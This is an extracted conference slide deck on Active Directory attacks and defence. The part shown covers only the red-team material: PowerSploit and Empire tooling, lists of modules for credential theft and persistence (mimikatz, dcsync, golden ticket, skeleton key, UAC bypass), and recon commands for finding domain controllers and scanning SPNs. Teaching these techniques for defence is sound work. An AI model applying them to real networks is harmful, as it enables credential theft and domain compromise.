

Photo by Ed Speir IV. All Rights Reserved. Used with Permission.



# Red vs. Blue: Modern Active Directory Attacks & Defense

Sean Metcalf (@Pyrotek3) CTO DAn Solutions sean [@] dansolutions . com [http://DAnSolutions.com](http://dansolutions.com/) [https://www.ADSecurity.org](https://www.adsecurity.org/)

# ABOUT

- Chief Technology Officer DAn Solutions
- Microsoft Certified Master (MCM) Directory Services
- $\bullet$  **Speaker: BSides, Shakacon, Black Hat, DEF CON**
- **↑ AD Security Consultant**
- **Security Researcher / Purple Team**
- ❖ Security Info -> ADSecurity.org



Sean Metcalf (@Pyrotek3) - *not actually Crash Override*



### AGENDA

## **Red Team** (Recon, Escalate, Persist) **Blue Team** (Detect, Mitigate, Prevent)



### Red Team (Offense)



## Red Team (Offense)



PowerShell Attack Tool Evolution: PowerSploit to Empire PowerSploit: [\[github.com/mattifestation/PowerSploit](https://github.com/mattifestation/PowerSploit)]

- Invoke-Shellcode
- Invoke-TokenManipulation
- Invoke-Mimikatz
- Get-GPPPassword
- Add-Persistence



#### Empire: [[PowerShellEmpire.com](http://powershellempire.com/)]

- Pure PowerShell agent with secure comms
- Run PowerShell code without using PowerShell.exe
- Wraps functionality of the most popular attack PS tools
- Empire server leverages Python

## Hacking with PowerShell



# PowerShell Empire: Deploy

Empire: PowerShell post-exploitation agent | [Version]: 1.2

[Web]: https://www.PowerShellEmpire.com/ | [Twitter]: @harmj0y, @sixdub, @enigma0x3



102 modules currently loaded

- 1 listeners currently active
- 0 agents currently active





# PowerShell Empire: Inject

(Empire: RRLEERGPVNY2XHUU) > back (Empire: agents) > list

#### [\*] Active agents:



7884 32 6

(Empire: agents) >



### PowerShell Empire: Modules

persistence/debugger/magnify situational awareness/host/computerdetails situational awareness/host/dnsserver persistence/debugger/narrator situational awareness/host/winenum persistence/debugger/osk situational awareness/network/arpscan persistence/debugger/sethc situational awareness/network/find localadmin access persistence/debugger/utilman situational awareness/network/get computer persistence/elevated/registry situational awareness/network/get domaincontroller persistence/elevated/schtasks situational awareness/network/get domaintrusts bersistence/elevated/wmi situational awareness/network/get exploitable systems persistence/misc/add sid history situational awareness/network/get localgroup persistence/misc/disable machine acct change situational awareness/network/get spn persistence/misc/get ssps situational awareness/network/get user persistence/misc/install ssp situational awareness/network/mapdomaintrusts persistence/misc/memssp situational awareness/network/netview persistence/misc/skeleton key situational awareness/network/portscan persistence/powerbreach/deaduser situational awareness/network/reverse dns persistence/powerbreach/eventlog situational awareness/network/sharefinder situational awareness/network/smbscanner persistence/powerbreach/resolver situational awareness/network/stealth userhunter persistence/userland/registry situational awareness/network/userhunter<br>credentials/mimikatz/certs persistence/userland/schtasks privesc/bypassüac credentials/mimikatz/command privesc/bypassuac wscript credentials/mimikatz/dcsync privesc/gpp credentials/mimikatz/golden ticket credentials/mimikatz/logonpasswords privesc/powerup/allchecks credentials/mimikatz/lsadump privesc/powerup/find dllhijack credentials/mimikatz/pth privesc/powerup/service exe stager credentials/mimikatz/purge privesc/powerup/service exe useradd credentials/mimikatz/silver ticket privesc/powerup/service stager credentials/mimikatz/trust keys privesc/powerup/service useradd credentials/powerdump credentials/tokens privesc/powerup/write dllhijacker credentials/vault credential Sean Metcalf (@Pyrotek3)

#### Recon



# Recon

- •Discover Domain Controllers in Domain
	- DNS
		- *nslookup set type = any \_ldap.\_tcp.dc.\_msdcs.DOMAIN.COM*
	- PowerShell (.NET)
		- *[System.DirectoryServices.ActiveDirectory.Domain] ::GetCurrentDomain().DomainControllers*
	- PowerShell AD cmdlets
		- *Get-ADDomainController -filter \**
- •Discover Forest Global Catalogs (PS)
	- *[System.DirectoryServices.ActiveDirectory.Forest]::Get CurrentForest().GlobalCatalogs*

# Recon

- Discover Privileged Accounts
	- Recursive group membership:
		- Domain Admins
		- Administrators
		- RODC Denied Replication Group(s)
	- Accounts with AdminCount = 1
- Discover Partner Organizations
	- Trusts
	- Contact Objects
- Discover Services & Service Accounts
	- SPN Scanning

"SPN Scanning" Service Discovery

 $\bigstar$  SQL servers, instances, ports, etc.

*MSSQLSvc/adsmsSQL01.adsecurity.org:1433*

 $\bigstar$ RDP

*TERMSERV/adsmsEXCAS01.adsecurity.org*

WSMan/WinRM/PS Remoting *WSMAN/adsmsEXCAS01.adsecurity.org*

*Forefront Identity Manager FIMService*/*adsmsFIM01.adsecurity.org*

**Exchange Client Access Servers** 

*exchangeMDB/adsmsEXCAS01.adsecurity.org*

*Microsoft SCCM*

CmRcService/*adsmsSCCM01.adsecurity.org*

*Microsoft SCOM*

*MSOMHSvc*/*adsmsSCOM01.adsecurity.org*



#### SPN Scanning for Services

